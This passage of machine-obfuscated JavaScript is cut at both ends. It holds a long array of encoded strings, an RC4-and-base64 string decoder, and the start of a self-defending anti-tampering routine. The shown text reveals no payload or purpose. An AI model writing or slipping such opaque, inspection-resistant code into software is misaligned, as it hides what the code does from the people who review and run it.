eNdLa','BHKGA8kN','W6LAgNOV','yfFdVvtdKq','W557W65UsW','fmoKW6SxWQu','xSk3oGhdHG','vYzmWOtcTG','WPhcICoehCop','sY5FWPZcTq','W7iVW5DyW5K','WPmNWOTsWQa','WRK/WPbuyq','gSkVWRldVhy','xJfCWOZcVW','WRFcP8kWeea','W4RdHSkAWRRcQq','WQJcSmkAg1O','WQHciSocWPy','Bw7dU1ldSq','WPbBWQH9WQa','yCkpgaXq','z2FdPNNdSG','W57cJJhdSYy','W5uvWOKaoq','WO7dKxzApW','Bh3dMG5n','uSkjjX93','Au/dHhDz','WPnSpSoEWPm','W6W8W7ueW50','WP3dVN9muW','W7ZdRCkjWP3cKW','sSkGW4GmWOK','j27dOSo1sW','W7BcNtZdRsC','ActdObBdLa','W4v3W6rOrG','W5itWRFcQCox','W7y0W4PoW50','W4RdPSkYWRlcTW','e8ocW53cG8kv','WPbTWPztuW','lYpdPCoVW7G','FfNdSLBdJq','W6zbgNOQ','WPhdR1hcKSoz','BWpdSZJcUG','WOe1WPtcTSkw','Ba/dRslcVa','zIDGWRJcMa','WRldLSo4grG','WOJdTuBcHCot','b8kSW53dNmk1','emkKF8oSeq','pCkVW7xcUmkE','fcOAFSk1','BCoDW5tcKmkw','W7i6W5rCW4C','b8kixmoudq','qmkwW5exWRu','bSkbrCoxdW','WP7dSeZcGSoB','beVdPmokW4W','WP52amo3WOW','WOWlc8oUW7u','iwVdT8oQsG','emkYW6pcS8o4','WOC+FCkYkW','q8oVW7qQWO4','nG/dOSopW7y','W4RdSmoMjwe','WQ1xEmk7ea','WQldOSo/WOhdUa','WOrHWQfGpW','DCkHW7dcHmo9','o13cJSoyW5C','WP4aW7P8rG','x8oJneNcIW','W5ddOSo4igy','cCokW5WQWOa','W5pcIdldSJW','smo3kgxcMq','pLJdUmowta','WQhdRmo9WPxdLG','WOZdMWRcRCoa','qhJdKGzV','yGldStxcQW','WRKAWOhcRCoW','iNJdOSo0tW','WPyXW78mW4a','wvVdRhTv','W5ZcNsNdQYy','WP/dK2Hypa','WPJdTCo7WOhdLq','W60pW7PEW7W','A3JdGXTC','FSk/hqLR','mZDbvSo8','oJPAimkC','y2ddKa5F','WQ3dOCo+jWi','ph1zeCko','fGryymk0','wJrmWPhcTG','buddLeVdVG','cCkQW6ZcTmoh','WPtdNZtcR8ob','W5hdSmk+WRNcTG','imkXW6RcU8kt','W43cSSofgCor','jxfgg8km','dSkUWRpdPNW','oSoiWRZdQSk7','W7aEW4GXW5q','Bt7dKdxcUa','wwBdKNFdQG','q8o5k0BcGa','WQXsE8k0da','eKhcQCkOWQ0','W6KdW7WizG','t8k0fsVdSq','CSk0pIb9','m3BdUmoOsW','WQmPW4lcMCkl','jqVdQ8ojW64','a8kmu8obea','pCkmWRejWQG','n8kqWPNcKmoV','WRDvWRXZbq','f8ozW5pcGSkk','W453W4ujtq','wCkHddBdPq','wrpdRc4','k8k2W6hcQ8kC','p2NdTmoJvq','zWVcJ0JcQq','W7RdKCo/krS','da8Hs8kk','vSkUqsL5','fq0XxSkr','W4emW6uxCG','oSkUW6tcUCku','rmk1WPOPwW','WPiSWRJcNCki','W6LqW6rova','W5uDWQFcQmoi','u1xdPZBdUq','WRFcQ8kHfhi','jSkWnG3dJW','igZdVmoMvW','WR85WRqNqW','WOT7WPjYka','WRbdCmkNfq','WQ9aWRTUhG','WQ/dNSo/bJ4','WOCOf8kKka','WOOQWRSgDq','cCkHWQ/dTxe','W4ZcLsJdOci','uuhcJmkWWQ0','WRuBWO43qq','kNfDbmkg','WOHLeSo+WPS','bWlcIedcVW','W5CBW4aaW6e','mmodW4GVWQq','W5RcJ8khchO','k8kGy8oeeW','W7NcGmofdmo7','eu/dU8kFka','WPeaWQreWOq','W5mrWQ3cMSou','dL3cKCkoWOu','DYJdJIJcSW','wMFdNMLT','WPFdJ2hdMuy','k8k/W6pcV8ko','W7bkewKZ','etpcL1FcNW','fSkaW4JcUCou','sSkBjGuJ','WRKKW7vQuG','W5dcTZxdOLu','jmoTWQNcISoR','m2FcJSkuWOG','WOe6WRBcM8kd','fCkurSomfa','s8kcW4uqWQG','WPZdIuBdTfy','W5ZdT8kSWRVcVW','WRBdP07cVCov','tmkSW5yoWRm','W4uwWPtcRCol','WOZdUx7dIfK','kHxdLCo9W5q','fmoqW5hcHCkd','WOKYWQVcNSkl','W4RdOmoXn2i','eK/dK8olFG','WO88W59uya','W6BdG2jOlG','rmo7bMhcVa','WRtdQ8o9jbe','BCk2umo3kW','DhpdHWTx','WP1noCo6WOe','r8kDcG96','qSkYWReTWR4','WQJcMSoBlee','WPbKbmoYWP8','WRVcGSkrihe','h8kDW7pcOCoM','W5xcNYVdQIG','WRuuWOjxWOC','WQ8uWRGOzq','mCo7W5iQWQ0','W5/dPSoGk1u','bSkTW6ZcVmke','kcDno8kx','qCkfW4yDWRm','WReDWO4Yxa','WOldKmoHWRxdTG','W6OuW78htq','mSktWPRcNSoR','a8kevSoffG','smoQp0xcGq','WOuDW7TZtq','WQNdHSoObJy','px3cJCkiWRq','WQnvymkThq','m2VcLmkjWOW','W5yPW4SYW6a','W4Xuwmk0cq','wvBdSwbi','A2pdKGvf','gSk1WQtdSha','WOLKWOrUpW','WQpdI8o4WQVdSa','WO4CW7jQqW','fmo3W5FcQCkq','DCkyWOtdTXe','WO80WODAWRW','WP0YWQdcL8kF','W5GdWQNcSmor','AWRcIf7cPG','m8osW7ePWQ0','wY5kWP3cUG','wZTyWP/cUa','W5dcLZ/dPdy','lSkpWP7cLCo2','WQJcRmkZfx0','WO0GWPHcWOy','W6uVW6XvwG','W7VcNmo2e8oq','WR7dQ8oLWO3dQW','WOnwgCoMWRG','WQ3dVmo+kHC','sCk0W7iPWOi','WP3dLe4NlW','WOHzWPbjja','qSoNj0FcMG','svBdSMHv','W6vBW69svq','WOeIWP1kWRW','W5ldOmo+khq','WQykW6H+wW','W6TEeMKM','tCksW48MWPC','WODHaCoHWPK','v23dOanm','cbhcUN/cOW','q8k9ecBdTG','W59Kme0N','fGO4qSkl','zeNdJcnE','m8kcWPhcJSoR','yLNdVuddMq','mSoiW5S9WRa','DCkqW4WEWPm','W61BoeK0','k8oBW5SMWRm','xcvzWOdcQG','nttcShxcTq','WQmcWP3cHCkW','sCkwhdP9','WOn/WPfUkW','W7XefNGU','WO0xWP4rrW','WOddLsBcV8ow','W6bqfxiY','WOVdRIlcU8oa','dZFcKvhcNG','WPhdT8oIgcG','tfJcHanC','Fq3dGH3cLq','EfNdQ0RdJa','WOddQe/cK8oF','tSkuW4uwWQW','uSk/WPWQwq','W6ZdQXVdRae','W4JdPSowWRVcJW','lCoDW7auWRu','WPynW4qsW58','mNZdPCoOvG','WOeEWPbWwa','WRJdQCo1WPldSG','qCkaeuxcOq','E2ZdMuhdTG','rKtdMMRdIq','WO3dK3XCiG','wexdVvBdQq','WOvSeCo8WPS','WO53xSkmnW','E2RdNL9C','DutdQrzg','WPXLe8oLWOu','BYJdIspcQa','ir0uvSkp','dZNcK0JcKW','WO3dVKhcL8of','WOb9WOLLpW','W5hcOmoHi8oF','FvVdUv/dIa','W5xdN8kstue','WOddShOYja','W688W60mW5a','r8kbWR84wa','BJ8NwSkP','WOSIWPfEWQq','WOVdG1ddOLa','pCkmWRePWP4','W7BdRSoSefu','qSkbWQuyxq','WPSSWQdcNSk1','W7qpW7CsW5a','W4WEW4G3rW','y8kZW6W3WR4','WO05WQpcKCkf','z3tdJcvY','hSokW5pcICkq','xCk1gIJdVW','xSk7dsNdVW','WReqWRfNW4y','WPpdS2ZcUSoK','xSkMWO0+sG','WPXUaCo3WO8','pJXhiSkc','WPFdO0VcHmoF','b3NdQmoHtG','keFcISkOWQ0','p8odW449WQq','WQSxWPBcKSkt','zSolaflcPG','hmkHW7tcVmou','WPHZb8oIWO0','EM7dMMRdKq','fZCtsmkq','WPnHWPT3oG','uszogmkh','DrNdSINcOG','grCVr8kn','a8oRCmoSaa','WPn7WPP9ma','W5tdOSoQk3G','W50qWQxcSSop','WQTyWPPbWPO','W7nDgMu5','W6znW5rnqa','nwHAhmkd','DCkvxgxcOa','W7yLW4PEW4m','fCk5W6hcQCoc','WPy2WObyWRW','wMRdINOK','m8kMW4JcOSo6','FGhdUYRcUG','W7BdOSkVWQpcQa','WOJdQSkdWRddKa','FCkNoqNdOa','tZFdG8oSW5y','WRFdO8o3WO3dVa','WQpdTeHnpq','xCkXbYJdUW','kNPgcCkd','gcBcLKpcGW','W6yHW5zpW5S','W6zzfxK2','qKFdRhDi','grdcQK7cIa','ew5LcmkU','W4FdUSoRow8','WRldTSo/pY8','WP3dT3JdTv4','jhBdPmo9ta','vgZdVKmY','WQ4wWPi3vq','iCoCW44JWQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new 